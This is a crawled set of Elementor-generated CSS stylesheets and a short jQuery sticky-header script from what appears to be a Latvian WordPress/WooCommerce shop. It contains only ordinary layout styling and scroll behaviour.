.elementor-element.elementor-element-1f1c562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4219 .elementor-element.elementor-element-c09021e{text-align:left;}.elementor-4219 .elementor-element.elementor-element-94e4e69{width:50%;}.elementor-bc-flex-widget .elementor-4219 .elementor-element.elementor-element-94e4e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4219 .elementor-element.elementor-element-94e4e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4219 .elementor-element.elementor-element-94e4e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4219 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-f2a726b{width:var( --container-widget-width, 32px );max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;}.elementor-4219 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-7f8646d{width:var( --container-widget-width, 35px );max-width:35px;--container-widget-width:35px;--container-widget-flex-grow:0;}.elementor-4219 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-87a5b29{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-4219 .elementor-element.elementor-element-08c7fcb{width:var( --container-widget-width, 33px );max-width:33px;--container-widget-width:33px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-4219 .elementor-element.elementor-element-c560e92{width:20.932%;}.elementor-4219 .elementor-element.elementor-element-a065714{width:29.068%;}.elementor-4219 .elementor-element.elementor-element-61ec704{width:38.114%;}.elementor-4219 .elementor-element.elementor-element-0e5f3ed{width:11.865%;}.elementor-4219 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-4219 .elementor-element.elementor-element-1f1c562{width:40%;}.elementor-4219 .elementor-element.elementor-element-94e4e69{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4219 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-4219 .elementor-element.elementor-element-1f1c562{width:50%;}.elementor-4219 .elementor-element.elementor-element-94e4e69{width:50%;}}/* Start custom CSS for html, class: .elementor-element-4579f48 */.svgss{
font-size:20px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-7f8646d */.svgss{
font-size:20px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bb87768 */.elementor-4219 .elementor-element.elementor-element-bb87768 {
    position: absolute;
    top: 50vh;
    opacity: 0;
}
 
.elementor-4219 .elementor-element.elementor-element-bb87768.elementor-sticky--effects {
   margin-top: 95vh !important;
   width: 100% !important;
   opacity: 1 ;
   transition: opacity 0.5s ease;
}
@media only screen and (max-width: 411px) {
  .elementor-4219 .elementor-element.elementor-element-bb87768.elementor-sticky--effects {
   margin-top: 94vh !important;
    
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-10657.css
body_size: 1739
content:
.elementor-10657 .elementor-element.elementor-element-54adcfc > .elementor-background-overlay{background-color:#F2F2F2EB;opacity:1;}.elementor-10657 .elementor-element.elementor-element-54adcfc{margin-top:40px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-10657 .elementor-element.elementor-element-bbbd6d7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10657 .elementor-element.elementor-element-bbbd6d7 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10657 .elementor-element.elementor-element-3bd3985{text-align:center;}.elementor-10657 .elementor-element.elementor-element-3bd3985 .elementor-heading-title{color:#333333;font-size:26px;font-weight:500;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-field-type-html{padding-bottom:0px;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-next{background-color:#FECB0E;color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]{background-color:#FECB0E;color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-previous:hover{background-color:#FACA1B;color:#ffffff;}.elementor-10657 .elementor-element.elementor-element-ad502bf{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-10657 .elementor-element.elementor-element-399c3da > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10657 .elementor-element.elementor-element-399c3da:not(.elementor-motion-effects-element-type-background), .elementor-10657 .elementor-element.elementor-element-399c3da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-10657 .elementor-element.elementor-element-399c3da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-10657 .elementor-element.elementor-element-399c3da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10657 .elementor-element.elementor-element-689f055 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10657 .elementor-element.elementor-element-689f055{border-style:dotted;border-width:0px 0px 1px 0px;border-color:#9b9b9b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-10657 .elementor-element.elementor-element-689f055 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:-0.4px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fecb0e;}.elementor-10657 .elementor-element.elementor-element-d599ba4{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );--nav-menu-icon-size:30px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a, .elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-menu-toggle{color:#000000;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a:hover,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-menu-toggle:hover{color:#fecb0e;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a:hover,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a.highlighted{background-color:#7a7a7a;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown .elementor-item, .elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 div.elementor-menu-toggle{color:#000000;}.elementor-10657 .elementor-element.elementor-element-d599ba4 div.elementor-menu-toggle svg{fill:#000000;}.elementor-10657 .elementor-element.elementor-element-d599ba4 div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-10657 .elementor-element.elementor-element-d599ba4 div.elementor-menu-toggle:hover svg{fill:#00ce1b;}.elementor-10657 .elementor-element.elementor-element-3f215fc{text-align:right;}.elementor-10657 .elementor-element.elementor-element-3f215fc .elementor-heading-title{color:#828a96;font-size:15px;font-weight:500;}.elementor-10657 .elementor-element.elementor-element-ea2e11b{text-align:right;}.elementor-10657 .elementor-element.elementor-element-ea2e11b .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:500;}.elementor-10657 .elementor-element.elementor-element-b775c8c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-10657 .elementor-element.elementor-element-b775c8c .elementor-nav-menu--dropdown a, .elementor-10657 .elementor-element.elementor-element-b775c8c .elementor-menu-toggle{color:#FFFFFF;}.elementor-10657 .elementor-element.elementor-element-b775c8c .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10657 .elementor-element.elementor-element-42fc983 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10657 .elementor-element.elementor-element-37bf3c0{text-align:left;}.elementor-10657 .elementor-element.elementor-element-37bf3c0 .elementor-heading-title{color:#828a96;font-size:13px;font-weight:300;}.elementor-10657 .elementor-element.elementor-element-0657a57{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-widget-container{text-align:right;}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-social-icon i{color:#828a96;}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-social-icon svg{fill:#828a96;}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-social-icon:hover i{color:#fecb0e;}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-social-icon:hover svg{fill:#fecb0e;}@media(min-width:768px){.elementor-10657 .elementor-element.elementor-element-9beb2c1{width:85.086%;}.elementor-10657 .elementor-element.elementor-element-0d09908{width:14.914%;}}@media(max-width:1024px){.elementor-10657 .elementor-element.elementor-element-399c3da{padding:30px 20px 30px 20px;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-10657 .elementor-element.elementor-element-3f215fc .elementor-heading-title{font-size:22px;}.elementor-10657 .elementor-element.elementor-element-ea2e11b .elementor-heading-title{font-size:22px;}.elementor-10657 .elementor-element.elementor-element-0657a57{--icon-size:13px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-10657 .elementor-element.elementor-element-399c3da{padding:25px 20px 25px 20px;}.elementor-10657 .elementor-element.elementor-element-fc6008d{width:100%;}.elementor-10657 .elementor-element.elementor-element-9beb2c1{width:30%;}.elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10657 .elementor-element.elementor-element-d599ba4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-10657 .elementor-element.elementor-element-0d09908{width:70%;}.elementor-10657 .elementor-element.elementor-element-3f215fc{text-align:right;}.elementor-10657 .elementor-element.elementor-element-3f215fc .elementor-heading-title{font-size:20px;}.elementor-10657 .elementor-element.elementor-element-ea2e11b{text-align:center;}.elementor-10657 .elementor-element.elementor-element-ea2e11b .elementor-heading-title{font-size:20px;}.elementor-10657 .elementor-element.elementor-element-37bf3c0{text-align:center;}.elementor-10657 .elementor-element.elementor-element-37bf3c0 .elementor-heading-title{line-height:19px;}.elementor-10657 .elementor-element.elementor-element-0657a57 .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-10657 .elementor-element.elementor-element-fc6008d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-3442.css
body_size: 1168
content:
.elementor-3442 .elementor-element.elementor-element-721f8ff:not(.elementor-motion-effects-element-type-background), .elementor-3442 .elementor-element.elementor-element-721f8ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://jokerklubs.lv/wp-content/uploads/2020/01/urc_2-1.png");}.elementor-3442 .elementor-element.elementor-element-721f8ff > .elementor-background-overlay{background-color:#F5E6E0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3442 .elementor-element.elementor-element-721f8ff{border-style:solid;border-width:8px 8px 8px 8px;border-color:#FECB0D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3442 .elementor-element.elementor-element-905e5c3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3442 .elementor-element.elementor-element-00e64c0{text-align:center;}.elementor-3442 .elementor-element.elementor-element-00e64c0 .elementor-heading-title{color:#FECB0D;font-family:"Roboto", Sans-serif;font-size:60px;font-weight:700;text-transform:uppercase;}.elementor-3442 .elementor-element.elementor-element-00e64c0 > .elementor-widget-container{padding:174px 0px 173px 0px;}.elementor-3442 .elementor-element.elementor-element-1e5d3ef{padding:45px 0px 45px 0px;}.elementor-3442 .elementor-element.elementor-element-2a1fc1c > .elementor-element-populated, .elementor-3442 .elementor-element.elementor-element-2a1fc1c > .elementor-element-populated > .elementor-background-overlay, .elementor-3442 .elementor-element.elementor-element-2a1fc1c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3442 .elementor-element.elementor-element-4fcc5d1{color:var( --e-global-color-text );}.elementor-3442 .elementor-element.elementor-element-42232ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3442 .elementor-element.elementor-element-42232ce > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EDEDED;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 50px 20px;}.elementor-3442 .elementor-element.elementor-element-42232ce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product{text-align:left;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px;padding:27px 20px 27px 20px;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:0px;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#222222;margin-bottom:0px;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#222222;margin-bottom:0px;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .price{color:#222222;font-size:16px;font-weight:400;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .price ins{color:#222222;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .price ins .amount{color:#222222;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .price del{color:#333333;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .price del .amount{color:#333333;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .button{color:#333333;background-color:#FECB0E;border-color:#FECB0E;border-radius:0px 0px 0px 0px;margin-top:0px;}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-d9df494 );background-color:var( --e-global-color-579e53f8 );}.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-3442 .elementor-element.elementor-element-a07be40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-3442 .elementor-element.elementor-element-2a1fc1c{width:25%;}.elementor-3442 .elementor-element.elementor-element-42232ce{width:74.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3442 .elementor-element.elementor-element-2a1fc1c{width:30%;}.elementor-3442 .elementor-element.elementor-element-42232ce{width:70%;}}@media(max-width:1024px){.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3442 .elementor-element.elementor-element-a07be40.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for wp-widget-berocket_aapf_group, class: .elementor-element-1a12c8f */.filter-checkbox .berocket_label_widgets{
    margin-top: -7px;
    display: inline-block;
    margin-left: 10px;
}/* End custom CSS */
/* Start custom CSS for wc-archive-products, class: .elementor-element-a07be40 */ul.products li.product .woocommerce-loop-product__title{
    min-height: 85px
}
a.add_to_wishlist.single_add_to_wishlist {
    font-size: 12px;
}
.post-type-archive-product ul.products li.product .woocommerce-loop-product__title{
    
min-height:65px !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/assets/js/other-scripts.js
body_size: 110
content:
$(document).ready(function(){var a=$("#fixedheader2");$(window).scroll(function(){50<$(this).scrollTop()?a.addClass("header_fixed"):a.removeClass("header_fixed")})});$(document).ready(function(){if(1024>=$(window).width()){$("#fixedheader2");var a=$(".elementor-element-2b40c64");$(window).scroll(function(){1<$(this).scrollTop()?a.addClass("header_fixedmobile"):a.removeClass("header_fixedmobile")})}});$(window).resize(function(){if(1024>=$(window).width()){var a=$(".elementor-element-2b40c64");$(window).scroll(function(){a.addClass("header_fixed2mobile")})}});